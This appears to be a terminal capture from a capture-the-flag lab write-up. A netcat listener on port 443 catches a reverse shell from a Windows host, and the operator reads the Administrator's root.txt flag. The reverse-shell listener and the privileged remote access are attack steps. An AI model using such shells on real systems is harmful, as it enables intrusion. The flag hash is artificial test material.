 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.11.108] 49842
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>cd C:\Users\Administrator\Desktop
cd C:\Users\Administrator\Desktop

C:\Users\Administrator\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 3A0C-428E

 Directory of C:\Users\Administrator\Desktop

09/27/2021  04:22 AM    <DIR>          .
09/27/2021  04:22 AM    <DIR>          ..
08/14/2025  07:03 AM                34 root.txt
               1 File(s)             34 bytes
               2 Dir(s)   8,845,135,872 bytes free

C:\Users\Administrator\Desktop>cat root.txt
cat root.txt
'cat' is not recognized as an internal or external command,
operable program or batch file.

C:\Users\Administrator\Desktop>type root.txt
type root.txt
2dcc6752a9a974188d634941c0d84425